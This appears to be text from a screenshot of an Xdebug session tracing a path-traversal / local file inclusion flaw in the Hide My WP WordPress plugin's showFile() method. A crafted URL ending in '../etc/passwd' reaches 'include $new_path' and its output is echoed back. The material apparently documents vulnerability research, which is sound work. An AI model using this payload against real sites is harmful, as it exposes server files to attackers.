 RUN AND DEBUG
Listen for Xdebug
VARIABLES
Locals
$content = uninitialized
$ctype = false
$etag = uninitialized
$ext = false
$from = uninitialized
$header = uninitialized
$hmwp_text_mapping = uninitialized
$index = uninitialized
$mappings = uninitialized
$new_path = "/srv/www/wordpress/x/wp-activate.php/..///..///..///..///../etc/passwd"
$new_url = "http://localhost/x/wp-activate.php/..///..///..///..///../etc/passwd"
$new_url_no_query = "http://localhost/x/wp-activate.php/..///..///..///..///../etc/passwd"
$response = uninitialized
$uri = uninitialized
$url = "http://localhost/x/wp-activate.php/..///..///..///..///../etc/passwd?"
1
Files.php
Rewrite.php
wp-content > plugins > hide-my-wp > models > Files.php > PHP > HMWP_Models_Files > showFile()
13 class HMWP_Models_Files {
331 public function showFile( $url ): void {
516 }
517
518 exit();
519
520 } elseif ( strpos( haystack: trailingslashit( value: $new_url_no_query ), ne
521
522 ob_start();
523 include $new_path; $new_path = "/srv/www/wordpress/x/wp-activate.php/../
524 $content = ob_get_clean(); $content = uninitialized
525
526 header( header: "HTTP/1.1 200 OK" );
527
528 //Echo the html file content
529 echo $content; $content = uninitialized
530 exit();
531
532 } elseif ( ! HMWP_Classes_Tools::getValue( key: 'nordt' ) ) {